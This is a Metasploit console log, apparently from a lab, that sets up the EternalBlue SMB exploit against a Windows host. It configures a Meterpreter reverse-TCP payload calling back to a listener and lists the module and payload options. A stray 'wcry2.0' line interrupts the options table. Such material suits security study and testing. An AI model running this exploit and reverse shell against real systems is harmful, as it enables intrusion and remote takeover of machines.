 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.193.145
lhost => 192.168.193.145
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.193.141
rhost => 192.168.193.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > show
[-] Argument required

[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxilia
ry, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         192.168.193.141  yes       The target host(s), see https://github.com/rapid7/
                                             metasploit-framework/wiki/Using-Metasploit
wcry2.0
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentic
                                             ation. Only affects Windows Server 2008 R2, Window
                                             s 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Targe
                                             t. Only affects Windows Server 2008 R2, Windows 7,
                                              Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only af
                                             fects Windows Server 2008 R2, Windows 7, Windows E
                                             mbedded Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, non
                                        e)
   LHOST     192.168.193.145  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target